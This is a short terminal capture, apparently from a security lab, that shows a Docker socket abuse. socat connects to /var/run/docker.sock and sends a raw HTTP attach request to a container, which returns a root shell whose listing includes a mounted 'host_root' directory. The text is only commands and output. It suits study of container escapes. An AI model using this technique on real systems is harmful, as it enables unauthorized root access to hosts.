 lab@lab:~$ socat - UNIX-CONNECT:/var/run/docker.sock
POST /containers/4ffc503b00df41f1ea99febea09b1b533d9ab164d39a3b17510513a4a2570733/attach?stream=1&stdin
=1&stdout=1&stderr=1 HTTP/1.1
Host:
Connection: Upgrade
Upgrade: tcp
HTTP/1.1 101 UPGRADED
Content-Type: application/vnd.docker.raw-stream
Connection: Upgrade
Upgrade: tcp
whoami
root
ls -al
total 68
drwxr-xr-x    1 root     root          4096 Jun 11 18:38 .
drwxr-xr-x    1 root     root          4096 Jun 11 18:38 ..
-rwxr-xr-x    1 root     root             0 Jun 11 18:38 .dockerenv
drwxr-xr-x    2 root     root          4096 Apr 14 10:25 bin
drwxr-xr-x    5 root     root           340 Jun 11 18:38 dev
drwxr-xr-x    1 root     root          4096 Jun 11 18:38 etc
drwxr-xr-x    2 root     root          4096 Apr 14 10:25 home
drwxr-xr-x   20 root     root          4096 Jun 11 15:42 host_root
drwxr-xr-x    7 root     root          4096 Apr 14 10:25 lib
drwxr-xr-x    5 root     root          4096 Apr 14 10:25 media
drwxr-xr-x    2 root     root          4096 Apr 14 10:25 mnt
drwxr-xr-x    2 root     root          4096 Apr 14 10:25 opt
dr-xr-xr-x  172 root     root             0 Jun 11 18:38 proc
drwx------    2 root     root          4096 Apr 14 10:25 root
drwxr-xr-x    2 root     root          4096 Apr 14 10:25 run
drwxr-xr-x    2 root     root          4096 Apr 14 10:25 sbin
drwxr-xr-x    2 root     root          4096 Apr 14 10:25 srv
dr-xr-xr-x   13 root     root             0 Jun 11 18:38 sys
drwxrwxrwt    2 root     root          4096 Apr 14 10:25 tmp
drwxr-xr-x    7 root     root          4096 Apr 14 10:25 usr
drwxr-xr-x   12 root     root          4096 Apr 14 10:25 var